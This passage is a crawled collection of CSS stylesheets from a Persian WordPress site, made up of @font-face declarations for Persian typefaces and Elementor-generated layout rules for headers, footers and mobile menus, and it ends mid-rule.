		 url('typography/ttf/Pinar-DS1-FD.ttf') format('truetype');
}

@font-face {
	font-family: Pinar DS2;
	font-style: normal;
	src: url('typography/woff2/Pinar-DS2-FD.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/Pinar-DS2-FD.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/Pinar-DS2-FD.ttf') format('truetype');
}

@font-face {
	font-family: IranYekan;
	font-style: normal;
	src: url('typography/eot/Pink.eot');
	src: url('typography/eot/Pink.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff/Pink.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/Pink.ttf') format('truetype');
}


@font-face {
  font-family: IRANYekanX;
  font-style: normal;
  src: url('typography/woff2/IRANYekanXVF.woff2') format("woff2-variations"),
       url('typography/woff2/IRANYekanXVF.woff2') format("woff2"), /* for older browsers */
       url('typography/woff/IRANYekanXVF.woff') format('woff');  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
}

@font-face {
	font-family: IranYekan-Medium;
	font-style: normal;
	src: url('typography/eot/IRANYekan-Medium.eot');
	src: url('typography/eot/IRANYekan-Medium.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff/IRANYekan-Medium.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/woff2/IRANYekan-Medium.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/ttf/IRANYekan-Medium.ttf') format('truetype');
}

@font-face {
	font-family: IranYekan-Bold;
	font-style: normal;
	src: url('typography/eot/IRANYekan-Bold.eot');
	src: url('typography/eot/IRANYekan-Bold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff/IRANYekan-Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/woff2/IRANYekan-Bold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/ttf/IRANYekan-Bold.ttf') format('truetype');
}

@font-face {
	font-family: IranYekanWeb;
	font-style: normal;
	src: url('typography/eot/iYekanw.eot');
	src: url('typography/eot/iYekanw.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/iYekanw.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/iYekanw.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/iYekanw.ttf') format('truetype');
}


@font-face {
	font-family: IranSans;
	font-style: normal;
	src: url('typography/eot/PinkSans.eot');
	src: url('typography/eot/PinkSans.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/PinkSans.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/PinkSans.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/PinkSans.ttf') format('truetype');
}

@font-face {
	font-family: IranSans-Medium;
	font-style: normal;
	src: url('typography/eot/iSansM.eot');
	src: url('typography/eot/iSansM.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/iSansM.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/iSansM.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/iSansM.ttf') format('truetype');
}

@font-face {
	font-family: IranSans-Bold;
	font-style: normal;
	src: url('typography/eot/IRANSans-Bold.eot');
	src: url('typography/eot/IRANSans-Bold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/IRANSans-Bold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/IRANSans-Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/IRANSans-Bold.ttf') format('truetype');
}

@font-face {
	font-family: IranSans-DastNevis;
	font-style: normal;
	src: url('typography/eot/PinkSansDN.eot');
	src: url('typography/eot/PinkSansDN.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/PinkSansDN.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/PinkSansDN.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/PinkSansDN.ttf') format('truetype');
}

@font-face {
  font-family: Yaser;
  font-style: normal;
  src: url('typography/eot/FF-Yaser.eot');
  src: url('typography/eot/FF-Yaser.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
     url('typography/woff2/FF-Yaser.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
     url('typography/ttf/FF-Yaser.ttf') format('truetype');
}

@font-face {
	font-family: Yekan;
	font-style: normal;
	src: url('typography/eot/PinkYekan.eot');
	src: url('typography/eot/PinkYekan.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/PinkYekan.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/PinkYekan.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/PinkYekan.ttf') format('truetype');
}
@font-face {
	font-family: Yekan-Bold;
	font-style: normal;
	src: url('typography/eot/PinkYekan-Bold.eot');
	src: url('typography/eot/PinkYekan-Bold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/PinkYekan-Bold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/PinkYekan-Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/PinkYekan-Bold.ttf') format('truetype');
}

@font-face {
	font-family: Yekan-Web;
	font-style: normal;
	src: url('typography/eot/YekanW.eot');
	src: url('typography/eot/YekanW.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/YekanW.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/YekanW.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/YekanW.ttf') format('truetype');
}

@font-face {
	font-family: YekanWeb-Fat;
	font-style: normal;
	src: url('typography/ttf/YekanWF.ttf') format('truetype');
}

@font-face {
	font-family: YekanWeb-Bold;
	font-style: normal;
	src: url('typography/eot/YekanWB.eot');
	src: url('typography/eot/YekanWB.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/YekanWB.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/YekanWB.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/YekanWB.ttf') format('truetype');
}

@font-face {
	font-family: Sahel;
	font-style: normal;
	src: url('typography/eot/Sahel.eot');
	src: url('typography/eot/Sahel.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/Sahel.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/Sahel.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/Sahel.ttf') format('truetype');
}

@font-face {
	font-family: Sahel-Bold;
	font-style: normal;
	src: url('typography/eot/Sahel-Bold.eot');
	src: url('typography/eot/Sahel-Bold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/Sahel-Bold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/Sahel-Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/Sahel-Bold.ttf') format('truetype');
}

@font-face {
	font-family: Samim;
	font-style: normal;
	src: url('typography/eot/Samim.eot');
	src: url('typography/eot/Samim.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/Samim.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/Samim.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/Samim.ttf') format('truetype');
}

@font-face {
	font-family: Samim-Bold;
	font-style: normal;
	src: url('typography/eot/Samim-Bold.eot');
	src: url('typography/eot/Samim-Bold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/Samim-Bold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/Samim-Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/Samim-Bold.ttf') format('truetype');
}

@font-face {
	font-family: Sarbaz;
	font-style: normal;
	src: url('typography/eot/SarPink.eot');
	src: url('typography/eot/SarPink.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/SarPink.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/SarPink.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/SarPink.ttf') format('truetype');
}

@font-face {
	font-family: Shabnam;
	font-style: normal;
	src: url('typography/eot/Shabnam.eot');
	src: url('typography/eot/Shabnam.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/Shabnam.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/Shabnam.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/Shabnam.ttf') format('truetype');
}

@font-face {
	font-family: Shabnam-FD;
	font-style: normal;
	src:  url('typography/ttf/Shabnam-FD.ttf') format('truetype');
}

@font-face {
	font-family: Shabnam-Light;
	font-style: normal;
	src:  url('typography/ttf/Shabnam-Light.ttf') format('truetype');
}

@font-face {
	font-family: Shabnam-Medium;
	font-style: normal;
	src:  url('typography/ttf/Shabnam-Medium.ttf') format('truetype');
}

@font-face {
	font-family: Shabnam-Thin;
	font-style: normal;
	src:  url('typography/ttf/Shabnam-Thin.ttf') format('truetype');
}

@font-face {
	font-family: Shabnam-Bold;
	font-style: normal;
	src: url('typography/eot/Shabnam-Bold.eot');
	src: url('typography/eot/Shabnam-Bold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/Shabnam-Bold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/Shabnam-Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/Shabnam-Bold.ttf') format('truetype');
}

@font-face {
	font-family: Shin;
	font-style: normal;
	src: url('typography/eot/Shin.eot');
	src: url('typography/eot/Shin.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('typography/woff2/Shin.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('typography/woff/Shin.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('typography/ttf/Shin.ttf') format('truetype');
}

@font-face {
	font-family: Vazir-Medium;
	font-style: normal;
	src:  url('typography/ttf/VazirMedium.ttf') format('truetype');
}

@font-face {
	font-family: Maneli;
	font-style: normal;
	src:  url('typography/ttf/manPink.ttf') format('truetype');
}

@font-face {
	font-family: Molsaq-Bold;
	font-style: normal;
	src:  url('typography/ttf/MolsaqArabic-ExtraBold.ttf') format('truetype');
}

@font-face {
	font-family: Molsaq-Light;
	font-style: normal;
	src:  url('typography/ttf/MolsaqArabic-Light.ttf') format('truetype');
}

@font-face {
	font-family: Monadi;
	font-style: normal;
	src:  url('typography/ttf/SH-Monadi.ttf') format('truetype');
}

--- FILE ---
content_type: text/css
request_url: https://tasvirejavani.com/wp-content/uploads/elementor/css/post-9906.css?ver=1744788768
body_size: 446
content:
.elementor-9906 .elementor-element.elementor-element-ec60d61 > .elementor-container{max-width:1336px;}.elementor-9906 .elementor-element.elementor-element-ec60d61.is-header-sticky{background:#F0F0F0;border-bottom-color:#6F392E;}.elementor-9906 .elementor-element.elementor-element-ec60d61{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:0;}.elementor-bc-flex-widget .elementor-9906 .elementor-element.elementor-element-2b44b46.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9906 .elementor-element.elementor-element-2b44b46.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9906 .elementor-element.elementor-element-2b44b46 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9906 .elementor-element.elementor-element-76f5e9a .site__logo{text-align:center;padding:4px 0px;}.elementor-9906 .elementor-element.elementor-element-76f5e9a .site__logo img{width:65px;}.elementor-9906 .elementor-element.elementor-element-76f5e9a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9906 .elementor-element.elementor-element-1a621ce.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9906 .elementor-element.elementor-element-1a621ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9906 .elementor-element.elementor-element-1a621ce > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9906 .elementor-element.elementor-element-90a9cfd .main-navigation ul{font-family:"IRANYekan", Sans-serif;}.elementor-9906 .elementor-element.elementor-element-90a9cfd .main-navigation > ul > li:after, .elementor-9906 .elementor-element.elementor-element-90a9cfd .main-navigation > ul > li:before{background-color:var( --e-global-color-primary );}.elementor-9906 .elementor-element.elementor-element-90a9cfd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9906 .elementor-element.elementor-element-90a9cfd{width:var( --container-widget-width, 97.145% );max-width:97.145%;--container-widget-width:97.145%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-9906 .elementor-element.elementor-element-700db11.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9906 .elementor-element.elementor-element-700db11.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9906 .elementor-element.elementor-element-700db11.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9906 .elementor-element.elementor-element-700db11 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9906 .elementor-element.elementor-element-755d7eb .octf-btn-cta .toggle_search i:before{font-size:19px;}.elementor-9906 .elementor-element.elementor-element-755d7eb .octf-btn-cta .octf-cta-icons i{width:41px;height:41px;line-height:41px;}.elementor-9906 .elementor-element.elementor-element-755d7eb .octf-btn-cta .toggle_search i, .elementor-9906 .elementor-element.elementor-element-755d7eb  .octf-btn-cta .toggle_search i:before{color:#FFFFFF;}.elementor-9906 .elementor-element.elementor-element-755d7eb .octf-btn-cta .toggle_search i{background-color:var( --e-global-color-primary );}.elementor-9906 .elementor-element.elementor-element-755d7eb .h-search-form-inner input{border-color:#C3BABA;}.elementor-9906 .elementor-element.elementor-element-755d7eb .h-search-form-field{width:273px;right:-44px;}.elementor-9906 .elementor-element.elementor-element-755d7eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1280px){.elementor-9906 .elementor-element.elementor-element-1a621ce.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9906 .elementor-element.elementor-element-90a9cfd .main-navigation ul{font-size:12px;}}@media(min-width:561px){.elementor-9906 .elementor-element.elementor-element-2b44b46{width:7.636%;}.elementor-9906 .elementor-element.elementor-element-1a621ce{width:83.133%;}.elementor-9906 .elementor-element.elementor-element-700db11{width:8.895%;}}@media(min-width:1920px){.elementor-bc-flex-widget .elementor-9906 .elementor-element.elementor-element-1a621ce.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9906 .elementor-element.elementor-element-1a621ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-9906 .elementor-element.elementor-element-700db11.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9906 .elementor-element.elementor-element-700db11.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9906 .elementor-element.elementor-element-755d7eb .h-search-form-field{width:286px;right:-29px;}}

--- FILE ---
content_type: text/css
request_url: https://tasvirejavani.com/wp-content/uploads/elementor/css/post-9916.css?ver=1744182261
body_size: 660
content:
.elementor-9916 .elementor-element.elementor-element-37a4c658 > .elementor-container{max-width:1000px;}.elementor-9916 .elementor-element.elementor-element-1d686074.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9916 .elementor-element.elementor-element-18a97d29:not(.elementor-motion-effects-element-type-background), .elementor-9916 .elementor-element.elementor-element-18a97d29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9916 .elementor-element.elementor-element-18a97d29, .elementor-9916 .elementor-element.elementor-element-18a97d29 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-9916 .elementor-element.elementor-element-18a97d29{box-shadow:8px 8px 30px 0px rgba(42, 67, 113, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:31px 31px 31px 31px;}.elementor-9916 .elementor-element.elementor-element-18a97d29 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9916 .elementor-element.elementor-element-72a3fc54.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9916 .elementor-element.elementor-element-65711a8{text-align:right;}.elementor-9916 .elementor-element.elementor-element-65711a8 .ot-heading .sub-heading span{color:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-65711a8 .ot-heading .sub-heading:before, .elementor-9916 .elementor-element.elementor-element-65711a8 .ot-heading .sub-heading:after{background:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-65711a8 .ot-heading .sub-heading{font-family:"IRANYekan", Sans-serif;font-size:15px;}.elementor-9916 .elementor-element.elementor-element-f071031 .list-menu-item-wrapper ul li:not(:last-child){margin-bottom:0px;}.elementor-9916 .elementor-element.elementor-element-f071031 .list-menu-item-wrapper ul li i{font-size:14px;}.elementor-9916 .elementor-element.elementor-element-f071031 .list-menu-item-wrapper ul li svg{width:14px;}.elementor-9916 .elementor-element.elementor-element-f071031 .list-menu-item-wrapper ul li, .elementor-9916 .elementor-element.elementor-element-f071031 .list-menu-item-wrapper ul li a{color:#3F3F3F;}.elementor-9916 .elementor-element.elementor-element-f071031 .list-menu-item-wrapper ul li a:hover{color:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-f071031 .list-menu-item-wrapper ul li a:hover:before{background:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-f071031 .list-menu-item-wrapper ul li{font-size:17px;}.elementor-9916 .elementor-element.elementor-element-a037b74{text-align:right;}.elementor-9916 .elementor-element.elementor-element-a037b74 .ot-heading .sub-heading span{color:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-a037b74 .ot-heading .sub-heading:before, .elementor-9916 .elementor-element.elementor-element-a037b74 .ot-heading .sub-heading:after{background:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-a037b74 .ot-heading .sub-heading{font-family:"IRANYekan", Sans-serif;font-size:15px;}.elementor-9916 .elementor-element.elementor-element-fd86dcd .list-menu-item-wrapper ul li:not(:last-child){margin-bottom:0px;}.elementor-9916 .elementor-element.elementor-element-fd86dcd .list-menu-item-wrapper ul li i{font-size:14px;}.elementor-9916 .elementor-element.elementor-element-fd86dcd .list-menu-item-wrapper ul li svg{width:14px;}.elementor-9916 .elementor-element.elementor-element-fd86dcd .list-menu-item-wrapper ul li, .elementor-9916 .elementor-element.elementor-element-fd86dcd .list-menu-item-wrapper ul li a{color:#3F3F3F;}.elementor-9916 .elementor-element.elementor-element-fd86dcd .list-menu-item-wrapper ul li a:hover{color:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-fd86dcd .list-menu-item-wrapper ul li a:hover:before{background:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-fd86dcd .list-menu-item-wrapper ul li{font-size:17px;}.elementor-9916 .elementor-element.elementor-element-7efd6b69.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9916 .elementor-element.elementor-element-c3b891c{text-align:right;}.elementor-9916 .elementor-element.elementor-element-c3b891c .ot-heading .sub-heading span{color:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-c3b891c .ot-heading .sub-heading:before, .elementor-9916 .elementor-element.elementor-element-c3b891c .ot-heading .sub-heading:after{background:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-c3b891c .ot-heading .sub-heading{font-family:"IRANYekan", Sans-serif;font-size:14px;}.elementor-9916 .elementor-element.elementor-element-c0e113a .list-menu-item-wrapper ul li:not(:last-child){margin-bottom:2px;}.elementor-9916 .elementor-element.elementor-element-c0e113a .list-menu-item-wrapper ul li i{font-size:14px;}.elementor-9916 .elementor-element.elementor-element-c0e113a .list-menu-item-wrapper ul li svg{width:14px;}.elementor-9916 .elementor-element.elementor-element-c0e113a .list-menu-item-wrapper ul li, .elementor-9916 .elementor-element.elementor-element-c0e113a .list-menu-item-wrapper ul li a{color:#3F3F3F;}.elementor-9916 .elementor-element.elementor-element-c0e113a .list-menu-item-wrapper ul li a:hover{color:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-c0e113a .list-menu-item-wrapper ul li a:hover:before{background:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-c0e113a .list-menu-item-wrapper ul li{font-size:17px;}.elementor-9916 .elementor-element.elementor-element-589f2a20.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9916 .elementor-element.elementor-element-ead8851{text-align:right;}.elementor-9916 .elementor-element.elementor-element-ead8851 .ot-heading .sub-heading span{color:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-ead8851 .ot-heading .sub-heading:before, .elementor-9916 .elementor-element.elementor-element-ead8851 .ot-heading .sub-heading:after{background:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-ead8851 .ot-heading .sub-heading{font-family:"IRANYekan", Sans-serif;font-size:15px;}.elementor-9916 .elementor-element.elementor-element-38d78b5 .list-menu-item-wrapper ul li:not(:last-child){margin-bottom:2px;}.elementor-9916 .elementor-element.elementor-element-38d78b5 .list-menu-item-wrapper ul li i{font-size:14px;}.elementor-9916 .elementor-element.elementor-element-38d78b5 .list-menu-item-wrapper ul li svg{width:14px;}.elementor-9916 .elementor-element.elementor-element-38d78b5 .list-menu-item-wrapper ul li, .elementor-9916 .elementor-element.elementor-element-38d78b5 .list-menu-item-wrapper ul li a{color:#3F3F3F;}.elementor-9916 .elementor-element.elementor-element-38d78b5 .list-menu-item-wrapper ul li a:hover{color:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-38d78b5 .list-menu-item-wrapper ul li a:hover:before{background:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-38d78b5 .list-menu-item-wrapper ul li{font-size:17px;}.elementor-9916 .elementor-element.elementor-element-45a8826.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9916 .elementor-element.elementor-element-35dc336{text-align:right;}.elementor-9916 .elementor-element.elementor-element-35dc336 .ot-heading .sub-heading span{color:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-35dc336 .ot-heading .sub-heading:before, .elementor-9916 .elementor-element.elementor-element-35dc336 .ot-heading .sub-heading:after{background:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-35dc336 .ot-heading .sub-heading{font-family:"IRANYekan", Sans-serif;font-size:15px;}.elementor-9916 .elementor-element.elementor-element-66b2057 .list-menu-item-wrapper ul li:not(:last-child){margin-bottom:2px;}.elementor-9916 .elementor-element.elementor-element-66b2057 .list-menu-item-wrapper ul li i{font-size:14px;}.elementor-9916 .elementor-element.elementor-element-66b2057 .list-menu-item-wrapper ul li svg{width:14px;}.elementor-9916 .elementor-element.elementor-element-66b2057 .list-menu-item-wrapper ul li, .elementor-9916 .elementor-element.elementor-element-66b2057 .list-menu-item-wrapper ul li a{color:#3F3F3F;}.elementor-9916 .elementor-element.elementor-element-66b2057 .list-menu-item-wrapper ul li a:hover{color:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-66b2057 .list-menu-item-wrapper ul li a:hover:before{background:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-66b2057 .list-menu-item-wrapper ul li{font-size:17px;}.elementor-9916 .elementor-element.elementor-element-a85088e > .elementor-container{max-width:1000px;}.elementor-9916 .elementor-element.elementor-element-14693fb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9916 .elementor-element.elementor-element-6f001da:not(.elementor-motion-effects-element-type-background), .elementor-9916 .elementor-element.elementor-element-6f001da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9916 .elementor-element.elementor-element-6f001da, .elementor-9916 .elementor-element.elementor-element-6f001da > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-9916 .elementor-element.elementor-element-6f001da{box-shadow:8px 8px 30px 0px rgba(42, 67, 113, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:31px 31px 31px 31px;}.elementor-9916 .elementor-element.elementor-element-6f001da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9916 .elementor-element.elementor-element-d86019a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9916 .elementor-element.elementor-element-2668192{text-align:right;}.elementor-9916 .elementor-element.elementor-element-2668192 .ot-heading .sub-heading span{color:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-2668192 .ot-heading .sub-heading:before, .elementor-9916 .elementor-element.elementor-element-2668192 .ot-heading .sub-heading:after{background:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-2668192 .ot-heading .sub-heading{font-family:"IRANYekan", Sans-serif;font-size:15px;}.elementor-9916 .elementor-element.elementor-element-23dad1b .list-menu-item-wrapper ul li:not(:last-child){margin-bottom:2px;}.elementor-9916 .elementor-element.elementor-element-23dad1b .list-menu-item-wrapper ul li i{font-size:14px;}.elementor-9916 .elementor-element.elementor-element-23dad1b .list-menu-item-wrapper ul li svg{width:14px;}.elementor-9916 .elementor-element.elementor-element-23dad1b .list-menu-item-wrapper ul li, .elementor-9916 .elementor-element.elementor-element-23dad1b .list-menu-item-wrapper ul li a{color:#3F3F3F;}.elementor-9916 .elementor-element.elementor-element-23dad1b .list-menu-item-wrapper ul li a:hover{color:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-23dad1b .list-menu-item-wrapper ul li a:hover:before{background:var( --e-global-color-primary );}.elementor-9916 .elementor-element.elementor-element-23dad1b .list-menu-item-wrapper ul li{font-size:17px;}:root{--page-title-display:none;}@media(min-width:561px){.elementor-9916 .elementor-element.elementor-element-0c645f0{width:18.774%;}.elementor-9916 .elementor-element.elementor-element-7efd6b69{width:21.204%;}}

--- FILE ---
content_type: text/css
request_url: https://tasvirejavani.com/wp-content/uploads/elementor/css/post-10540.css?ver=1744789309
body_size: 829
content:
.elementor-10540 .elementor-element.elementor-element-a47659d:not(.elementor-motion-effects-element-type-background), .elementor-10540 .elementor-element.elementor-element-a47659d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-10540 .elementor-element.elementor-element-a47659d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10540 .elementor-element.elementor-element-a47659d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10540 .elementor-element.elementor-element-9c66935.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10540 .elementor-element.elementor-element-c7e3862 .mmenu_toggle button svg{fill:#FFFFFF;}.elementor-10540 .elementor-element.elementor-element-c7e3862 .mmenu_toggle button{background:var( --e-global-color-primary );}.elementor-10540 .elementor-element.elementor-element-c7e3862 .mmenu-wrapper{background:var( --e-global-color-primary );}.elementor-10540 .elementor-element.elementor-element-c7e3862 .mmenu-wrapper .mobile_mainmenu li a, .elementor-10540 .elementor-element.elementor-element-c7e3862 .mmenu-wrapper .mobile_mainmenu > li.menu-item-has-children .arrow i{color:#FFFFFF;}.elementor-10540 .elementor-element.elementor-element-c7e3862 .mobile_mainmenu > li > a:hover, .elementor-10540 .elementor-element.elementor-element-c7e3862 .mobile_mainmenu > li.current-menu-item > a, .elementor-10540 .elementor-element.elementor-element-c7e3862 .mobile_mainmenu > li.current-menu-ancestor > a{color:var( --e-global-color-secondary );}.elementor-10540 .elementor-element.elementor-element-c7e3862 .mobile_mainmenu li li a:hover, .elementor-10540 .elementor-element.elementor-element-c7e3862 .mobile_mainmenu ul > li > ul > li.current-menu-ancestor > a{color:var( --e-global-color-secondary );}.elementor-10540 .elementor-element.elementor-element-c7e3862 .mmenu-wrapper .mobile_mainmenu li a{border-color:#9B9898;font-family:"Estedad", Sans-serif;}.elementor-10540 .elementor-element.elementor-element-c7e3862 .mobile_nav 